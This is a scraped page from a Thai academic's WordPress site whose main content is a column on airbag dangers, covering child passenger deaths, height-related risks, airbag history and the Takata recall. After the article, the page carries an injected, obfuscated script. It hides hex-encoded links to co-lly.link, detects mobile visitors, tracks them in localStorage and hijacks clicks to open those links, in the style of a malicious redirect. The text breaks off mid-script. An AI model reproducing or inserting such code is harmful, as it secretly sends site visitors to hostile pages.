type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">ข้ามไปยังเนื้อหา</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.varakorn.com/" rel="home">varakorn.com</a></p>
												<p class="site-description">รวบข้อเขียนของ รองศาสตราจารย์ ดร. วรากรณ์  สามโกเศศ</p>
										<button class="secondary-toggle">เมนูและวิดเจ็ต</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.varakorn.com">หน้าแรก</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.varakorn.com/?page_id=28">ประวัติส่วนตัว (ฉบับย่อ)</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.varakorn.com/?page_id=1665">ประวัติส่วนตัว (ฉบับเต็ม)</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.varakorn.com/?page_id=31">Dr.Varakorn Samakoses</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-40"><a href="https://www.varakorn.com/?page_id=34">ข้อเขียนจากกรุงเทพธุรกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.varakorn.com/?page_id=1520">กรุงเทพธุรกิจปี 2565</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.varakorn.com/?page_id=1350">กรุงเทพธุรกิจปี 2564</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.varakorn.com/?page_id=983">กรุงเทพธุรกิจ ปี 2563</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.varakorn.com/?page_id=981">กรุงเทพธุรกิจ ปี 2562</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.varakorn.com/?page_id=979">กรุงเทพธุรกิจ ปี 2561</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.varakorn.com/?page_id=977">กรุงเทพธุรกิจ ปี 2560</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.varakorn.com/?page_id=975">กรุงเทพธุรกิจ ปี 2559</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.varakorn.com/?page_id=971">กรุงเทพธุรกิจ ปี 2558</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.varakorn.com/?page_id=968">กรุงเทพธุรกิจ ปี 2557</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.varakorn.com/?page_id=966">กรุงเทพธุรกิจ ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.varakorn.com/?page_id=36">ข้อเขียนจากสกุลไทย</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.varakorn.com/?page_id=415">สกุลไทย ปี 2559</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.varakorn.com/?page_id=413">สกุลไทย ปี 2558</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.varakorn.com/?page_id=411">สกุลไทย ปี 2557</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.varakorn.com/?page_id=409">สกุลไทย ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.varakorn.com/?page_id=38">ข้อเขียนจาก all Magazine</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.varakorn.com/?page_id=43">ข้อเขียนจากมติชนรายวัน</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://www.varakorn.com/?p=314">มติชนรายวัน ปี 2554</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://www.varakorn.com/?p=257">มติชนรายวัน ปี 2553</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://www.varakorn.com/?p=245">มติชนรายวัน ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.varakorn.com/?page_id=45">ข้อเขียนจากมติชนสุดสัปดาห์</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.varakorn.com/?p=167">มติชนสุดสัปดาห์ ปี 2554</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.varakorn.com/?p=98">มติชนสุดสัปดาห์ ปี 2553</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.varakorn.com/?p=92">มติชนสุดสัปดาห์  ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.varakorn.com/?page_id=49">สิ่งละอันพันละน้อย</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://www.varakorn.com/?page_id=56">ข้อเขียนอื่นๆ</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.varakorn.com/?p=69">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.varakorn.com/?p=74">เป็นหนี้ อย่างไรให้มีความสุข</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.varakorn.com/?p=81">การพัฒนาความเป็นบัณฑิตสู่การเป็นพลเมืองและพลเมืองโลก</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-408 size-full" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/varakornsam" target="_blank" rel="noopener">วรากรณ์  สามโกเศศ</a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-408" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/vasamakoses" target="_blank" rel="noopener">วรากรณ์-วีรกร ตรีเศศ</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">บทความล่าสุด</h2><nav aria-label="บทความล่าสุด">
		<ul>
											<li>
					<a href="https://www.varakorn.com/?p=1818">อย่ามั่นใจจนหลอกตัวเอง</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1815">หมดสงสัยกับ QR Code</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1812">หนีไม่พ้นเพราะเทคโนโลยี</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1809">สุขภาพดีต้องหนีหวาน</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1806">สินแร่ธาตุหายาก ยาพิษและอำนาจ</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.varakorn.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="ค้นหา" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1324" class="post-1324 post type-post status-publish format-standard hentry category-29">
	
	<header class="entry-header">
		<h1 class="entry-title">มหาภัยจาก &#8220;ถุงลม&#8221;</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>วรากรณ์ สามโกเศศ</strong><strong><br></strong><strong>มหาวิทยาลัยธุรกิจบัณฑิตย์</strong><strong><br>4 </strong><strong>พฤศจิกายน </strong><strong>2557</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.mottoraka.com/wp-content/uploads/2021/01/image003-35.jpg" alt=""/><figcaption>ที่มา https://www.mottoraka.com/knowledge/airbag-ซ่อนหลังพวงมาลัยฝากคว/</figcaption></figure>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Air bag หรือถุงลมกันกระแทกในรถมีคุณอนันต์ แต่สำหรับถุงลมที่พองออกในรถด้วยความเร็ว 320 กิโลเมตรต่อชั่วโมงในเวลาเพียง 1 ใน 20 ของวินาทีเมื่อมีการกระแทกแรง ๆ จากภายนอกก็ย่อมมีโทษมหันต์เช่นเดียวกัน<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;‘ถุงลม’ เป็นนวตกรรมที่ช่วยชีวิตคนไว้ได้มากมายถึงกว่า 6,300 ชีวิต และช่วยบรรเทาการบาดเจ็บจากอุบัติเหตุได้นับไม่ถ้วนในช่วงเวลา ค.ศ. 1990-2000 ที่มีการสำรวจในสหรัฐอเมริกา ในจำนวน 3.3 ล้านครั้งที่ ‘ถุงลม’ ทำงาน นอกจากสร้างประโยชน์ดังกล่าวแล้วก็ทำให้เกิดการตายถึง 175 ราย ซึ่งในจำนวนนี้มีเด็กอยู่ 104 ราย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เด็กที่เสียชีวิตส่วนใหญ่เกิดจากการนั่งข้างหน้าคู่คนขับในรถที่มี ‘ถุงลม’ คู่ กล่าวคือ นอกจากคนขับแล้วยังมีอีกหนึ่งถุงสำหรับคนนั่งคู่ เมื่อเด็กอายุต่ำกว่า 13 ปี หนักไม่ถึง 30 กิโลกรัม ถูก ‘ถุงลม’ ที่พองออกอย่างรุนแรงอัดเข้าศีรษะและอกในช่วงเวลาก่อนถึงจุดที่ถุงจะพองออกเต็มที่ก็ทำให้เกิดการบาดเจ็บ บางรายถึงกับคอขาดก็มี</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ไอเดียของ ‘ถุงลม’ ก็คือให้มันพองออกเมื่อเกิดการกระแทกขึ้นในทิศทางตรงข้ามกับการเคลื่อนไหวของรถเพื่อให้เป็นเบาะลมช่วยรับแรงกระแทกอันเกิดจากการที่ร่างกายถูกเหวี่ยงไปข้างหน้า อย่างไรก็ดีหากร่างกายถูกเหวี่ยงไปปะทะก่อนที่ ‘ถุงลม’ พองออกเต็มที่มันก็จะไม่ทำหน้าที่เป็นเบาะหาก เป็นสิ่งที่พุ่งออกมาปะทะเต็มแรง</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เด็กอายุน้อย ๆ ร่างกายยังไม่แข็งแรงพอที่จะรับแรงต้านของ ‘ถุงลม’ มักชอบนั่งข้างหน้าใกล้กระจกหน้าเพื่อให้เห็นวิว ซึ่งตำแหน่งนี้ใกล้กับจุดที่ถุงลมจะพองออกมาด้วยแรงเต็มที่ และเมื่อไม่รัดเข็มขัดนิรภัยด้วยเพราะชอบเต้นไปมาไม่อยู่นิ่งตามประสาเด็ก ‘ถุงลม’ จึงเป็นภัยต่อเด็กเหล่านี้ อย่างยิ่ง</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;คำแนะนำก็คือให้เด็กอายุต่ำกว่า 13 ปีนั่งข้างหลังตรงกลาง และถ้าหากต้องการเห็นวิวก็ให้หาที่นั่งเสริมให้สูงขึ้นและรัดเข็มขัดนิรภัยด้วย หากต้องนั่งคู่ข้างหน้ากับคนขับจริง ๆ ก็ให้ถอยเบาะออกมาไกลที่สุด และรัดเข็มขัดนิรภัย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ที่น่ากลัวที่สุดก็คือการเอาเบาะที่นั่งทารก (ซึ่งหันทางศีรษะไปข้างหน้าเพื่อป้องกัน คอบาดเจ็บหากมีการชนเกิดขึ้น) ไปวางบนที่นั่งคู่คนขับโดยหัวทารกตรงกับจุดที่ ‘ถุงลม’ จะพองออกมา</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ไม่เพียงแต่ทารกเท่านั้นที่อันตรายในการนั่งข้างหน้าคู่คนขับ คนบางกลุ่มก็อาจตกอยู่ในอันตรายเช่นเดียวกัน งานวิจัยของ Craig Newgard แห่ง Oregon Health &amp; Science University ซึ่งนำเสนอต่อ The Society for Academic Emergency Medicine Annual Meeting พบว่า ‘ถุงลม’ ปลอดภัยในที่นั่งข้างหน้าเฉพาะคนมีความสูงระหว่าง 157-177 เซนติเมตร อันตรายมักเกิดกับคนที่เตี้ยกว่า 147 เซนติเมตร และสูงกว่า 188 เซนติเมตร ข้อเท็จจริงนี้พบจากการเก็บข้อมูล 11 ปีของคนขับและคนที่นั่งคู่ 67,284 คนที่ประสบอุบัติเหตุ เหตุผลก็คือคนตัวเตี้ยและสูงเกินไปจะไม่ได้รับประโยชน์จาก ‘ถุงลม’ อันเนื่องมาตำแหน่งของอวัยวะส่วนหัวและลำตัวที่อาจปะทะ ‘ถุงลม’</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ถ้าย้อนดูประวัติศาสตร์ของ ‘ถุงลม’ ก็พบว่าไอเดียของการมีถุงรองรับแรงกระแทกมีมาตั้งแต่ ค.ศ. 1941 แต่ที่ใช้ได้จริงเกิดใน ค.ศ. 1953 โดยนักประดิษฐ์ชาวเยอรมันชื่อ Walter Linderer และชาวอเมริกันชื่อ John Hetrick ใช้ลมเป็นตัวอัดเข้า ‘ถุงลม’ ซึ่งไม่สามารถเอามาใช้ได้จริงเนื่องจากกลไกที่ปลุกให้ถุงทำงานมาจากการสัมผัสบังโคลนหรือคนขับเป็นผู้บังคับเองดังนั้นจึงช้าไม่ทันการณ์</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;นักประดิษฐ์ชาวญี่ปุ่นชื่อ Yasuzaburou Kobori ประดิษฐ์ ‘ถุงลม’ ที่ทำงานได้ดีกว่า แต่ก็ยังคงใช้ลมอัดเช่นเดียวกัน ในปี 1967 นักวิชาการชาวอเมริกันชื่อ Allen Breed พลิกผันแนวคิด ‘ถุงลม’ โดยประดิษฐ์กลไกที่เป่าลมเข้าถุงได้รวดเร็ว และลมที่อัดเข้าถุงคือกาซไนโตรเจนอันเกิดจากการระเบิดของสาร sodium azide เมื่อถูกกระแทก</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;กลไกแนวนี้ได้รับการพัฒนาต่อยอดจน ‘ถุงลม’ มีประสิทธิภาพมากยิ่งขึ้น ในสหรัฐอเมริกาการติดตั้งในรถบางรุ่นเริ่มต้นในทศวรรษ 1970 และตั้งแต่ทศวรรษ 1980 เป็นต้นมามีการใช้ ‘ถุงลม’ ในรถเกือบทุกรุ่น สำหรับยุโรปนั้นเริ่มใช้ในต้นทศวรรษ 1990 ส่วนรถญี่ปุ่นนั้น ‘ถุงลม’ เริ่มใช้กันเป็นกอบเป็นกำในทศวรรษ 1980 และพัฒนาขึ้นจนเป็นอุปกรณ์บังคับของรถทุกรุ่นในปัจจุบัน</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ในปัจจุบัน ‘ถุงลม’ ส่วนใหญ่ใช้กาซอาร์กอนในการเติมถุงลม และมีกลไกอัดลมที่มีประสิทธิภาพมาก ในรถราคาสูงหลายรุ่นมิได้มีเพียงถุงลมเฉพาะที่นั่งข้างหน้าเท่านั้น ยังมี ‘ถุงลม’ เหนือประตู ‘ถุงลม’ ตรงกลางที่นั่ง และอีกหลายตำแหน่งในรถ บางรุ่นของรถ SUV มี ‘ถุงลม’ ที่จะพองออกภายในรถหากรถพลิกคว่ำอีกด้วย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;รถบางยี่ห้อมีสวิทซ์ปิดเปิดถุงลมสำหรับที่นั่งคู่คนขับเพราะตระหนักดีถึงภัยที่เกิดจากการพองออกในภาวะที่มิได้พึงประสงค์ มีคำเตือนว่าหลังอุบัติเหตุรถชนกัน หากต้องเข้าไปที่นั่งหน้ารถจะต้องระวังให้ดีเพราะ ‘ถุงลม’ อาจพุ่งออกมาได้หลังจากเกิดอุบัติเหตุแล้วพอควรเนื่องจากกลไกยังค้างอยู่</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ข่าวล่าสุดที่ฟังแล้วน่าตกใจก็คือมีคนขับรถในสหรัฐอเมริกาสองรายที่เสียชีวิตเนื่องจากถังจุดปฏิกิริยาสร้างลมระเบิดออกมาแรงมากจนถังอัดแตกเป็นเศษเหล็กและฝังเข้าซอกคอคนขับหญิงทั้งสองคนจนเสียชีวิต เมื่อตรวจเช็คก็พบว่า ‘ถุงลม’ ที่จ้างผลิตโดยบริษัท Takata ในญี่ปุ่น โดยหลายบริษัทรถยนต์นั้นบกพร่อง จำเป็นต้องมีการเรียกเข้ามาแก้ไข</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;รถหลายรุ่นของสหรัฐอเมริกา ยุโรป และญี่ปุ่น ใช้ ‘ถุงลม’ ของบริษัทดังกล่าว ดังนั้น รถกว่า 20 ล้านคันในสหรัฐอเมริกากำลังอยู่ในคิวที่จะต้องแก้ไข ระหว่างนี้คนขับก็ขับไปลุ้นไป ส่วนคนที่ไม่ต้องลุ้นก็คือคนในประเทศที่ไม่มีการตรวจสำรวจว่า ‘ถุงลม’ ในรถรุ่นต่าง ๆ ที่วิ่งกันอยู่นั้นเกี่ยวพันกับบริษัท Takata มากน้อยเพียงใด&#8230;..พูดง่าย ๆ ก็คืออะไรที่ไม่รู้ก็ไม่ต้องลุ้น</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;‘ถุงลม’ ที่ทำงานเสมออย่างไว้ใจได้และไม่มีส่วนประกอบจาก Takata เจือปน ก็จำเป็นต้องมีการตรวจสอบและเปลี่ยนอะไหล่ทุก 10-14 ปี เพราะทุกอย่างย่อมมีการเสื่อมสลายเป็นธรรมดา</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ไม่มีอะไรที่ดีไปเสียทั้งหมดโดยไม่มีการต้องเอาบางสิ่งไปแลก ‘ถุงลม’ นั้นดีเมื่อเสริมกับการใช้เข็มขัดนิรภัย แต่ก็มีจุดเสี่ยงที่อาจเป็นอันตรายต่อเด็กและผู้ใหญ่ได้หากไม่ระวังการใช้ให้ดี</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ทั้งหมดนี้กำลังจะบอกว่า ‘โลกนี้ไม่มีอะไรฟรี’ เพราะทุกอย่างได้มาด้วยการต้องเอาบางสิ่งไปแลกทั้งนั้น ซึ่งหมายถึงว่าชีวิตของมนุษย์ประสบกับ trade-off คือได้แลกกับเสียอยู่ตลอดเวลา ดังนั้นการตัดสินใจในเรื่องต่าง ๆ จึงสมควรกระทำด้วยความรอบคอบยิ่ง</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 